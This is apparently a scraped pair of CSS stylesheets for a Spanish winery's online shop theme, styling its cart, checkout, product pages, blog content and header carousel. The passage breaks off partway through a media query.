   box-shadow: 0px 0px;
}

.discount-round {
   position: absolute;
   background-color: var(--color-black);
   color: var(--color-white);
   font-family: 'Fontin';
   right: 0;
   top: 0;
   font-size: 16px;
   border-radius: 2px;
   display: flex;
   justify-content: center;
   align-items: center;
   padding: 5px;
}
.bootstrap-touchspin {
   box-shadow: 0px 0px;
   border: 2px solid;
   border-color: var(--color-primary);
   border-radius: 5px;
   background: #FFF;
}

.bootstrap-touchspin input.form-control {
   border: 0px!important;
   background: transparent!important;
}
.product-add-to-cart .bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after,
.product-add-to-cart .bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after,
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after,
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: "";
}

.product-add-to-cart .input-group > .custom-select:not(:last-child),
.product-add-to-cart .input-group > .form-control:not(:last-child) {
  height: 100%;
}

.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {
  border: 3px solid #f3991e;
}

#search_filters, #search_filters_brands, #search_filters_suppliers {
  box-shadow: 0px 0px;
  margin-bottom: 1.563rem;
  background: #fff;
  padding: 1rem;
}

#search_filters .facet .facet-title, #search_filters_brands .facet .facet-title, #search_filters_suppliers .facet .facet-title {
  color: #666;
  font-size: 20px;
  font-weight: 700;
}

.faceted-slider p {
  font-size: 1rem;
  color: #232323;
}

.active_filters .filter-block {
  box-shadow: 0px 0px;
  color: #666;
  background: #fff;
  border: 1px solid #F3991E;
}

.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
  color: #FFF;
  background: #f3991e;
}

#cart-info .bootstrap-touchspin .input-group-btn-vertical > .btn { padding: 6px 6px; }

/* override sistema banners */
#compania__home .card p { font-size: 60px;color: var(--color-white); }
#compania__home .card-bottom { margin-bottom: 0px; }
#compania__home .card-bottom p { font-size: 30px; }
/* -- */
#cart-info .content-cart .body ul {
  margin: 0!important;
  max-height: 100%!important;
}
#cart-summary-product-list ul li {
  margin-bottom: 1rem;
}
#customer-form .radio-inline {
  margin-right: 1rem;
}
.footer-carrito { background: #FFF; }
.carrito {
  cursor: pointer;
}

.cart-products-count {
  right: 0px!important;
}

.card-no-border { border-color: transparent!important; }

.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  color: var(--color-primary);
  font-weight: 700;
  font-size: 20px;
}
.cart-summary-line .label,
.cart-summary-line .value,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label {
  color: #666;
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label {
  text-transform: uppercase;
}

.card-block.cart-summary-totals .cart-summary-line.cart-total .label span.labeltax {
  text-transform: none;
  font-weight: normal;
}
.cart-summary-line .value {
  font-weight: bold;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  background-color: transparent;
  margin-top: 30px;
}

#_desktop_new_cart .body {
  display: none;
}
body#checkout section.checkout-step .address-item.selected {
  background: #fff;
  border: 3px solid #f3991e;
}
body#checkout section.checkout-step .address-alias,
body#checkout section.checkout-step .add-address a,
.js-address-form p, .js-address-form a,
.additional-information p, #content-hook_payment_return p,
#content-hook_order_confirmation p {
  font-size: 1rem;
}

.custom-radio input[type="radio"]:checked + span {
  background-color: #f3991e;
}
nav#cart-info {
  width: 500px;
  height: 100vh;
  position: fixed;
  top: 0;
  right: -500px;
  background-color: var(--color-white);
  z-index: 999;
  box-shadow: -5px 0px 6px 0px rgba(0, 0, 0, 0.05);
  -webkit-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}

nav#cart-info.opened {
  right: 0;
  -webkit-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
  z-index: 9999;
}


#cart-info .content-cart .body ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  border-bottom: 1px solid #E5E5E5;
  padding: 15px 15px 15px 0;
}

#cart-info .content-cart .body ul {
  margin: 2rem 0;
  max-height: 50vh;
  overflow-y: auto;
}
#cart-info .cart-total span.value {
  font-weight: 600;
}

#cart-info .cart-total span.label {
  font-weight: 300;
  font-family: 'Poppins', sans-serif;
  text-transform: initial;
  font-size: calc(20px + (24 - 20) * ((100vw - 820px) / (1920 - 320)));
  text-transform: uppercase;
}

#cart-info .cart-total span.value {
  font-size: calc(20px + (24 - 20) * ((100vw - 820px) / (1920 - 320)));
  float: right;
}

nav .after {
  position: relative;
}

nav .after:hover::after,
nav .after.active::after {
  width: 70%;
}
nav .after::after {
  content: "";
  position: absolute;
  width: 0%;
  height: 5px;
  background-color: var(--color-primary);
  bottom: -10px;
  left: 0;
  transition: .5s cubic-bezier(1, .25, 0, .75);
}

.product-line-grid-right .cart-line-product-actions, .product-line-grid-right .product-price {
  line-height: 36px;
  color: var(--color-primary);
  font-size: 20px;
}

#product #content { max-width: 100%; }
.product-cover img {box-shadow: 0px 0px; }
.carousel { box-shadow: 0px 0px; }

.productname_list { font-size: 1.5rem!important; }
.productname_small { font-size: 20px!important; }
.carousel .carousel-inner {
  height: unset;
}

#carouselExampleControls {
  width: 100%;
  margin: 0px;
  left: 0px;
}

.cart-item {
  border-bottom: 1px solid #DFDFDF;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  color: #25b186;
  font-size: 1.15rem;
  text-transform: capitalize;
  margin-top: .55rem;
}

body#checkout section.checkout-step,
body#checkout section.checkout-step:last-child {
  box-shadow: 0px 0px;
  border: 1px solid #E5E5E5;
}

.cart-summary-subtotals-container { padding-left: 0px; padding-right: 0px; }
.cart-summary-line.cart-summary-subtotals .value { font-weight: 700; }

body#checkout section.checkout-step #customer-form .form-control-label, body#checkout section.checkout-step #delivery-address .form-control-label, body#checkout section.checkout-step #invoice-address .form-control-label, body#checkout section.checkout-step #login-form .form-control-label,
body#authentication .form-control-label, body#identity .form-control-label, body#address .form-control-label  {
  text-align: left;
  margin-bottom: 0;
  color: #666666;
  font-size: 20px;
}
body#checkout section.checkout-step .form-control,
body#authentication .form-control,
body#identity .form-control, body#address .form-control,
.block-promo .promo-input {
  display: block;
  height: auto;
  padding: .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999999;
  border-radius: 0;
  outline: 0px;
}

body#checkout #footer {
  box-shadow: 0px 0px;
  padding: 2.5rem 0 0 0;
  background: #000;
  color: #000;
}

body#checkout .container {
  min-height: auto;
}

body#checkout section.checkout-step .content {
  padding: 0 .313rem;
}

.form-control-comment {
  font-size: 10px;
  padding-top: 0px;
  color: #7a7a7a;
  line-height: normal;
}

.nav-item .nav-link {
  color: #000 !important;
  font-weight: normal;
  padding: 0px;
  font-size: 1.05rem;
}
.nav-item .nav-separator {
  color: #CCC;
}

.nav-item .nav-link.active {
  font-weight: bold;
}
.forgot-password a { color: #666;text-decoration: underline; }
.input-group .input-group-btn {  width: auto; }
.input-group .input-group-btn > .btn[data-action="show-password"] {
  background: #7a7a7a;
  padding: 0.50rem 1.5rem;
  background-color: #F5F5F5;
  border-color: #999999;
  color: #999999;
  font-size: .90rem;
  border: 1px solid #999;
  border-radius: 0px;
  border-left: 0px;
  height: 100%;
}
textarea:focus, textarea:active {
  border: 2px solid #8F8F9D !important;
  box-shadow: 0px 0px;
  outline: none !important;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  margin-top: 0px;
}

.new-round {
  transform: rotate(-0deg)!important;
}

#content-wrapper, #left-column {
 /* padding-left: 0px !important;
  padding-right: 0px !important;*/
}

#content-wrapper {
  min-height: 60vh;
}
#content-wrapper.hr-vertical {
  padding-left: 30px !important;
}
#module-everpsblog-blog .card,
#module-everpsblog-post .card {
  border: 0px;
}

#recetas__productos h3 a {
  color: #212529;
}
.product-thumbnail img {
  max-width: 100%;
  display: inline-block;
}
#product_description img {
  max-width: 100%;
  height: auto;
}
.product-cover .layer:hover {
  opacity: 0;
}

#faq .card { 
  height: 100%;
  padding-bottom: 3.75rem !important;
}

#faq .card a {
  position: absolute;
  bottom: 10%;
}

#content.page-cms p { margin-bottom: 1rem; }
#content.page-cms ul li { font-size: 18px;margin-bottom: .75rem;margin-left: 15px; }
#content.page-cms h2 { margin-bottom: .5rem; }

.cookie-perso {
  text-decoration: underline;
  cursor: pointer;
}

#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert, #tarteaucitronAlertBig #tarteaucitronDisclaimerAlert b {
  font-size: 15px;
}

.ndk_accessory_list {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
}

.ndk_accessory_list .accessory-infos {
  font-size: 12px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  min-height: 62px;
}

.ndkcsfields-block .accessory-ndk {
  width: 25%;
  min-height: 120px;
}

.productPriceUp {
  font-size: 47px;
  color: var(--color-primary);
  font-weight: bold;
}

@media (max-width: 991px) {
  .ndkcsfields-block .accessory-ndk {
     width: 50%;
  }
  .fancybox.accessory-more {
     top: 0px;
  }
  .footer-carrito .account {
     white-space: nowrap;
     overflow: hidden;
     text-overflow: ellipsis;
  }

  #modal-menu nav .after {
     position: relative;
     display: block;
     width: 100%;
  }

  #modal-menu nav {
     display: block!important;
  }

  #modal-menu nav a {
     color: #333333;
     font-size: 22px;
     display: flex;
     border-top: 1px solid rgba(0,0,0,.1);
     padding: 10px 0px;
  }

  #modal-menu nav > a:first-child {
     border-top: 0px;
  }

  #modal-menu .dropdown-menu {
     display: none !important;
  }

  #modal-menu .dropdown-menu.show {
     display: block !important;
  }

  .dropdown-menu.show {
     width: 100%;
     position: relative !important;
     transform: none !important;
 }
 .dropdown-menu a {
     padding-left: 20px !important;
     border-top: 0px !important;
     padding-bottom: 2px !important;
     font-size: 16px !important;
  }

  #modal-menu nav .dropdown a {
     padding: 5px 0px;
  }

  .dropdown-item:focus, .dropdown-item:hover {
     color: #FFF!important;
  }

  nav .after:hover::after,
  nav .after.active::after {
     width: 0%;
  }

  #searchBarCopy .dropdown-menu {
     position: absolute !important;
     top: 30px!important;
     padding: 0;
     z-index: 1;
     border-radius: 8px;
     justify-content: center;
     align-items: center;
     margin-left: -15px;
     background-color: #fff;
     width: 250px;
  }
}

/* ipad */
@media (min-width: 767px) and (max-width: 1024px) {
  #product #content-wrapper { padding-left: 15px; padding-right: 15px; }
}
/* -- */

@media (max-width: 767px) {
  .block_newsletter { border-bottom: 0px; }

  #category #content-wrapper {
     margin-top: 0px!important;
  }
  #category #left-column #search_filter_controls button {
     margin: 0px;
 }

 #tarteaucitronAlertBig #tarteaucitronDisclaimerAlert, #tarteaucitronAlertBig #tarteaucitronDisclaimerAlert b,
 #tarteaucitronAlertBig .btn {
     font-size: 12px!important;
  }


}

@media (min-width: 575px) and (max-width: 768px) {
  .container-fluid-md {
     max-width: 100%!important;
  }
}

@media (max-width: 575px) {
  #content-wrapper, #left-column {
     padding-left: 15px !important;
     padding-right: 15px !important;
 }

 #left-column .flex-lg-column {
  display: block;
  margin-left: 15px;
  margin-right: 15px;
 }
 .products-selection .filter-button {
  padding-right: 0;
 }
 .products-selection .sort-by-row {
    margin-left: 0px;
    margin-right: 0px;
 }

 #category #left-column #search_filters_wrapper {
  margin-left: 0px;
  margin-right: 0px;
  }

  #carousel_products {
     margin-left: -15px;
     margin-right: -15px;
 }

 nav#cart-info {
  width: 100%;
  right: -100vh;
 }
 
 .container-full {
  margin-left: -15px;
  margin-right: -15px;
 }
}
/*@media (max-width: 575px) {
  .page-category .productname_list {
     font-size: 1rem!important;
  }
  .page-category #categories .page-category .card .price, .page-category #categories_carousel .card .price {
     right: initial!important;
     top: initial!important; 
  }
  .page-category section#products .col-12.pl-5.pr-5 {
      padding: 0!important;
  }
}*/
.cont_producto{
  display:flex;
  flex-direction: column;
  height: 100%;
}
#products .product-thumbnail{
  background-color: #ffffff;
}
#categories .product-thumbnail{
  background-color: #ffffff;
}

@media (max-width: 768px) {
  #categories .h2.productname_list {
     font-size: 16px!important;
  } 
    #categories .card .price {
     position: inherit!important; 
     font-size: 18px;
  }
  .product-price-and-shipping{
     margin-top: auto;
     margin-bottom: 0px;
  }
  .product_text{
     height: 100%;
     display: flex;
     flex-direction: column;
  }
}
div#order-view-page .card.mt-2.d-print-none .card-header{
  display:none;
}
#tarteaucitronAlertBig {
  z-index: 333!important;
}
.object-fit-cover {
  height: 348px;
}
#header .preheader a {
  display: inline;
}
#header .preheader {
  height: 28px;
}
section#header {
  transform: translate(0px, 0px)!important;
}
body, html {
  height: auto!important;
}
.cms-miniature{
  transform: translate(0px, 0px)!important;
   opacity: 1!important;
}
.page-content.page-cms.product-category h2{
  font-family: 'Fontin'!important;
  font-size: 1.5rem;
}
.push-bottom .wpb_wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.col-12.cms-miniature.mt-4.gsap-class {
  padding: 0;
}
.page-content.page-cms p{
  text-align: left!important;
  font-size: 16px;
}
#categories.categories-cms p {
 text-align: center!important;
}
.link-to-product {
  width: 100%;
  text-align: center;
     margin-top: 10px;
}
#categories.categories-cms .card .price {
  position: initial;
}
#content.page-cms p.small {
  margin-bottom: 0;
}
.product-grid-wrapper.product-miniature.vc-smart-single-product-products-grid {
  margin-top: auto;
  margin-bottom: 0;
}
#categories .card .link-to-product a {
   color: var(--color-primary)!important;
}
/* Párrafo en contenido blog*/
.blog-content p:not(.h2){
   font-size:17px;
   color: #666666;
   margin-bottom: 15px;
}
/* Titulo categoría "Noticias" */
.blog-content p.h2{
   
}
/* H2 blog subtitulo*/
.blog-content h2, .page-content h2{
  font-size: 20px;
  font-weight: bold;
  color: #666666;
    margin-bottom:15px;
  font-family: 'Open Sans'!important;
}
/* H3 blog subtitulo */
.blog-content h2, .page-content h2{
  font-size: 20px;
  color: #F3991E;
  margin-bottom:15px;
}
/* Viñetas */

.blog-content ul, .page-content ul{
   list-style: none!important;
   margin-left: 15px;
    color:#666666!important;
}
/* Viñetas elemento*/
.blog-content ul li::before, .page-content ul li::before {
   content: '';
   display: inline-block;
   width: 10px;
   height: 10px;
   -moz-border-radius: 5px;
   -webkit-border-radius: 5px;
   border-radius: 5px;
   background-color: #F3991E;
  margin-right: 5px;
}

/* Numeracuón li */
.blog-content ol, .page-content ol{
   margin-left:30px;
   color:#666666!important;
}
/* Numeracuón elemento */
.blog-content ol li::marker, .pake-content ol li::marker {     
  color: #F3991E;
   font-weight: bold;
} 
.blog-content ul li, .blog-content ol li, .page-content ul li, .page-content ol li {
   margin-bottom: 10px!important;
}
.ndk-accessory-desc p, .ndk-accessory-desc p span {
   margin: inherit!important;
   color: inherit!important;
   font-family: 'Open Sans'!important;
   font-size: inherit!important;
   background-color: inherit!important;
   text-align: inherit!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/css/style.css
body_size: 6429
content:
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

*::-moz-selection {
    background: rgba(243, 153, 30, 0.8);
    color: var(--color-white);
}

*::selection {
    background: rgba(243, 153, 30, 0.8);
    color: var(--color-white);
}

:root {
    --color-primary: #F3991E;
    --color-white: #FFFFFF;
    --color-black: #000000;
}

html,
body {
    font-family: 'Open Sans', sans-serif;
    overflow-x: hidden;
}

.w-20 {
    width: 20%;
}


/*tipos*/

@font-face {
    font-family: 'Fontin';
    src: local('Fontin Regular'), local('Fontin-Regular'),
        url('../fonts/Fontin_Regular.woff2') format('woff2'),
        url('../fonts/Fontin_Regular.woff') format('woff');
}

@font-face {
    font-family: 'Fontin';
    font-weight: 700;
    src: local('Fontin Black'), local('Fontin-Black'),
        url('../fonts/Fontin_Black.woff2') format('woff2'),
        url('../fonts/Fontin_Black.woff') format('woff');
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Regular'), local('OpenSans-Regular'),
        url('../fonts/OpenSans-Regular.woff2') format('woff2'),
        url('../fonts/OpenSans-Regular.woff') format('woff');
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url('../fonts/OpenSans-Bold.woff2') format('woff2'),
        url('../fonts/OpenSans-Bold.woff') format('woff');
}


.color-black {
    color: var(--color-black);
}

.check {
    color: #25B186;
    font-family: 'Open Sans', sans-serif;
    font-size: 30px;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Fontin';
    margin-bottom: 0;
}

h2 {
    font-size: calc(24px + (32 - 24) * ((100vw - 320px) / (1920 - 320)));
}


h3 {
    font-size: 1.5rem;
    ;
}

p {
    margin-bottom: 0;
    color: #666666;
    font-size: 20px;
}

#carrito h3 {
    font-family: 'Open Sans', sans-serif;
}

.small,
small {
    font-size: 16px;
}

.error {
    color: #FA283F;
}

strong {
    font-weight: 700;
}

.fontin {
    font-family: 'Fontin';
}

.price {
    color: var(--color-primary);
}

.link-primary {
    color: var(--color-primary);
    text-decoration: underline;
}

.link-primary:hover {
    color: var(--color-primary);
    text-decoration: none;
}

.link-underline {
    color: #666666;
    text-decoration: underline;
}

.link-underline:hover {
    color: #666666;
    text-decoration: none;
}


.link-datos {
    color: #666666;
    text-decoration: none;
}

.link-datos.active {
    color: #333333;
    font-weight: 700;
}

.link-datos:hover {
    color: #666666;
    text-decoration: underline;
}


/*header*/

.logo {
    width: 150px;
}

.section-header {
    height: 123px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

.preheader {
    background-color: var(--color-primary);
    height: 56px;
    display: flex;
    align-items: center;
}

.preheader p,
.preheader a,
.preheader .dropdown .expand-more {
    color: #fff!important;
    font-size: 16px;
}

#header header {
    background-color: var(--color-black);
    height: 95px;
    display: flex;
    align-items: center;
}

.card-header {
    background-color: transparent;
    border-bottom: 0;
}

nav a {
    color: var(--color-white);
}

nav a:hover {
    color: var(--color-white);
    text-decoration: none;
}

.lang a {
    position: relative;
}

.lang a:hover {
    text-decoration: none;
}

.lang a.active::after,
.footer-carrito .lang a.active::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 5px;
    background-color: var(--color-white);
    bottom: -3px;
    left: 0;
}

.footer-carrito .lang a.active::after {
    background-color: var(--color-primary);
}

.footer-carrito .lang a.active {
    color: var(--color-primary);
}

.footer-carrito .lang a {
    color: #858585;
}

nav .after::after {
    content: "";
    position: absolute;
    width: 0%;
    height: 5px;
    background-color: var(--color-primary);
    bottom: -10px;
    left: 0;
    transition: .5s cubic-bezier(1, .25, 0, .75);
}

.top-menu a, .top-menu a:hover, .top-menu a:active,
#header .top-menu a[data-depth="0"]:hover {
    color: var(--color-white); 
}

.top-menu a:hover, .top-menu a:active {
    background: transparent;
}

.top-menu .li a {
    position: relative;
}

.top-menu .li a:hover {
    text-decoration: none;
}

.top-menu .li a::after {
    content: "";
    position: absolute;
    width: 0%;
    height: 5px;
    background-color: var(--color-primary);
    bottom: -10px;
    left: 0;
    transition: .5s cubic-bezier(1, .25, 0, .75);
}

.top-menu .li a:hover::after {
    width: 70%;
}

.top-menu .li a.active::after,
.top-menu .li a:hover::after {
    content: "";
    position: absolute;
    width: 70%;
    height: 5px;
    background-color: var(--color-primary);
    bottom: -10px;
    left: 0;
}

.dropdown-toggle::after {
    display: inline-block;
    border-top: 0;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
    /*background-image: url(../img/arrow-dropdown.svg);
    width: 14px;
    height: 22px;*/
    background-position: center;
    background-size: 60%;
    background-repeat: no-repeat;
}

#modal-menu .dropdown-toggle::after {
    background-image: url(../img/arrow-dropdown-black.svg);
    margin-top: 6px;
}

.dropdown-menu {
    border: 0;
    border-radius: 0;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #fff;
    background-color: var(--color-primary);
}

.dropdown-toggle {
    display: flex;
}

.dropdown-toggle-search::after {
    display: none;
}

.dropdown-search {
    position: absolute;
    width: 500px;
    left: inherit !important;
    right: 0 !important;
    transform: translate3d(20px, 19px, 0px) !important;
    background-color: transparent;
}

.dropdown-search.show {
    display: flex;
}

.btn-search {
    padding: 0;
    width: 60px;
    z-index: 1;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: -15px;
    background-color: #fff;
}

.form-control-search {
    height: 50px;
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: var(--color-white);
    background-clip: padding-box;
    border: 0;
    border-radius: 8px;
}

.carrito {
    background-color: rgba(255, 255, 255, 0.25);
    padding: 1rem 0.5rem 0.5rem 0.5rem;
    border-radius: 13px;
}

.carrito p {
    font-size: 10px;
    color: var(--color-white);
}

.span-carrito {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #E5E5E5;
    margin-right: 2px;
}

.span-carrito.active {
    background-color: var(--color-primary);
}

.notify {
    position: absolute;
    top: -10px;
    right: 20px;
    width: 15px;
    height: 15px;
    background-color: var(--color-primary);
    border-radius: 50%;
    font-size: 11px;
    color: var(--color-white);
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-img {
    height: 200px;
}

#modal-carrito {
    width: 500px;
    height: 100vh;
    position: fixed;
    top: 0;
    right: -500px;
    background-color: var(--color-white);
    z-index: 999;
    box-shadow: -5px 0px 6px 0px rgba(0, 0, 0, 0.05);
}

#modal-menu {
    width: 500px;
    height: 100vh;
    position: fixed;
    top: 0;
    left: -500px;
    background-color: var(--color-white);
    z-index: 999;
    box-shadow: 5px 0px 6px 0px rgba(0, 0, 0, 0.05);
}

#modal-menu nav a {
    color: #333333;
    font-size: 22px;
}

#modal-menu .collapse.show {
    display: flex;
    padding: 1rem 2rem;
}

#modal-menu .collapsing {
    display: flex;
    flex-direction: column;
    padding: 1rem 2rem;
}

#modal-menu .collapse {
    flex-direction: column;
    padding: 1rem 2rem;
}

#modal-menu .collapse a {
    font-size: 18px;
}


.header-carrito {
    display: flex;
    justify-content: space-between;
    height: 80px;
}

.body-carrito {
    overflow: scroll;
    margin-bottom: 170px;
    height: calc(100vh - 250px);
}

.img-carrito {
    width: 120px;
    height: 120px;
    object-fit: cover;
    object-position: center;
    border: 1px solid #E5E5E5;
}

#modal-carrito .card,
#modal-menu .card {
    background-color: #F5F5F5;
    width: 100%;
    border: 0;
    display: flex;
    flex-direction: row;
}

#modal-carrito .price-xl,
#modal-menu .price-xl {
    font-size: 24px;
    font-weight: 700;
}

.footer-carrito {
    position: absolute;
    bottom: 0;
    box-shadow: 0px -3px 6px 0px rgba(0, 0, 0, 0.05);
    width: 100%;
    height: 170px;
}

.footer-carrito .btn-primary {
    font-size: 23px;
}

@media (max-width: 992px) {
    p {
        font-size: 17px;
    }

    .small,
    small {
        font-size: 14px;
    }

    .dropdown-search {
        position: absolute;
        width: 400px;
        left: 0 !important;
        right: inherit !important;
        transform: translate3d(20px, 19px, 0px) !important;
        background-color: transparent;
        margin-left: -20px;
    }
}

@media (max-width: 576px) {
    .dropdown-search {
        width: 250px;
    }

    .preheader p,
    .preheader a {
        font-size: 12px;
    }

    .carrito {
        transform: scale(0.7);
    }

    #modal-carrito,
    #modal-menu {
        width: 100vw;
    }

    #modal-carrito {
        right: -100vw;
    }

    #modal-menu {
        left: -100vw;
    }

    .img-carrito {
        width: 80px;
        height: 120px;
    }

    .contacta-text {
        font-size: 11px;
    }

    #carrito h3 {
        font-size: 24px;
    }

    .check {
        font-size: 20px;
    }
}

@media (max-width: 360px) {
    #carrito h3 {
        font-size: 19px;
    }

    .contacta-text {
        font-size: 10px;
    }

    .preheader p,
    .preheader a {
        font-size: 9px;
    }

    .logo {
        width: 120px;
    }
}




/*icons*/

.ico-delete {
    width: 14px;
}

.ico-alert {
    width: 25px;
}


/*carousel*/

.bg-home {
    background-size: cover;
    background-position: top;
    height: calc(100vh - 123px);
}

.bg-home-1 {
    background-image: url(../img/carousel-home-1.jpg);
}

.bg-home-2 {
    background-image: url(../img/carousel-home-2.jpg);
}

.bg-home-3 {
    background-image: url(../img/carousel-home-3.jpg);
}
.carousel .carousel-indicators {
    display: block!important;
}
@media (max-width: 768px) {
	.carousel .carousel-indicators {
		display: none!important;
	}
}
.carousel-indicators .active {
    width: 100px;
    height: 100px;
    margin-right: 1.5rem;
    margin-left: 1.5rem;
    background-color: #fff;
}

.carousel-indicators li {
    width: 100px;
    height: 100px;
    margin-right: 1.5rem;
    margin-left: 1.5rem;
    background-color: #fff;
    border-top: 0;
    border-bottom: 0;
    border-radius: 50%;
    border: 8px solid #fff;
    opacity: 1;
    transition: opacity .6s ease;
    background-position: center;
    background-size: cover;
}

.carousel-home-miniatura-1 {
    background-image: url(../img/carousel-home-miniatura-1.jpg);
}

.carousel-home-miniatura-2 {
    background-image: url(../img/carousel-home-miniatura-2.jpg);
}

.carousel-home-miniatura-3 {
    background-image: url(../img/carousel-home-miniatura-3.jpg);
}

.carousel-inner::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 40px;
    bottom: 0;
    background-color: var(--color-primary);
}

.carousel-control-next,
.carousel-control-prev {
    width: auto;
    color: #fff;
    opacity: 1;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    width: 70px;
    height: 50px;
    background-color: var(--color-black);
    padding: 1rem;
    background-size: auto;
}

.carousel-control-next {
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.carousel-control-next-icon {
    background-image: url(../img/carousel-control-next-icon.svg);
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}

.carousel-control-prev {
    -ms-flex-pack: flex-start;
    justify-content: flex-start;
}

.carousel-control-prev-icon {
    background-image: url(../img/carousel-control-prev-icon.svg);
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
}

@media (max-width: 768px) {
    .carousel-indicators li {
        width: 80px;
        height: 80px;
        margin-right: 1rem;
        margin-left: 1rem;
    }
}

@media (max-width: 576px) {
    .carousel-indicators li {
        margin-right: 5px;
        margin-left: 5px;
        width: 55px;
        height: 55px;
        border: 5px solid #fff;
    }
}


/*margins*/

.mt-header {
    margin-top: 123px;
}

.object-fit-cover {
    object-fit: cover;
}


/*home*/

#carousel__home .card,
#full-home .card,
#compania__home .card {
    font-family: 'Fontin';
    position: absolute;
    background-color: var(--color-primary);
    color: var(--color-white);
    text-align: center;
    border: 0;
    border-radius: 0;
    max-width: calc(100% - 30px);
    display: block;
}

#carousel__home .card-right {
    font-size: 49px;
    line-height: 55px;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}

.carousel .carousel-inner {
    height: auto;
}

#carousel__home .card-right p {
    font-size: 49px;
    line-height: 55px;
    color: #FFF;
    padding: 2rem 6rem 2rem 3rem;
}

#full-home .card-right {
    font-size: 42px;
    line-height: 48px;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}

#full-home .card-right p {
    padding: 2rem 4rem;
}

#full-home .card-left {
    font-size: 42px;
    line-height: 48px;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    padding: 2rem 4rem;
}

#full-home .card-right p,
#full-home .card-left p {
    font-size: 42px;
    line-height: 48px;
    color: #FFF;
}

.full-home {
    background-image: url(../img/full-home.png);
    height: 800px;
    background-position: top;
    background-size: cover;
    clip-path: polygon(0 10%, 100% 0, 100% 90%, 0 100%);
}

#bg-ybox {
    background-image: url(../img/bg-ybox.jpg);
    padding: 7rem 0;
    background-position: center;
    background-size: cover;
    clip-path: polygon(0 0%, 100% 5%, 100% 95%, 0 100%);
}

#bg-ybox .p-box {
    font-size: 24px;
    color: #333333;
}

@media (max-width: 992px) {
    .full-home {
        height: 600px;
    }
}

@media (max-width: 576px) {
    .full-home {
        height: 500px;
    }
}

/*cards*/

#compania__home .card-top {
    font-size: 60px;
    line-height: 52px;
    top: 55px;
    left: 15px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}

#compania__home .card-top p {
    padding: 2rem;
}

#compania__home .card-left {
    font-size: 62px;
    line-height: 52px;
    top: 50%;
    left: 15px;
    transform: translateY(-50%);
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}

#compania__home .card-left p {
    padding: 2rem;
}

#compania__home .card-bottom {
    bottom: 0;
    left: 15px;
    border-top-right-radius: 20px;
    font-size: 30px;
    line-height: 38px;
    text-align: left;
}
#compania__home .card-bottom p {
    padding: 1rem;
}

#categories .card,
#categories_carousel .card {
    text-align: center;
    background-color: #F5F5F5;
    border: 2px solid #F5F5F5;
    border-radius: 0;
    transition: .15s ease-in;
}

#categories .card a {
    color: var(--color-black);
    text-decoration: none;
}

#categories .card .btn-primary {
    color: var(--color-white);
}

#categories .card:hover {
    border-color: var(--color-primary);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.16);
}

#categories .card .price,
#categories_carousel .card .price {
    position: absolute;
    color: var(--color-primary);
    font-family: 'Fontin';
    font-weight: bold;
    right: 3rem;
    top: 2rem;
    font-size: 20px;
}

.new {
    position: absolute;
    background-color: #FA283F;
    color: var(--color-white);
    font-family: 'Fontin';
    left: 1.5rem;
    top: 1.5rem;
    font-size: 16px;
    width: 60px;
    height: 40px;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.new-round {
    height: 60px;
    border-radius: 50%;
    transform: rotate(-6deg);
}

#recetas__productos .card {
    border: 0;
    border-radius: 0;
    background-color: #F5F5F5;
}

@media (max-width: 1200px) {
    #carousel__home .card-right p {
        font-size: 48px;
        line-height: 48px;
        padding: 1.5rem;
    }

    #compania__home .card-top p {
        font-size: 50px;
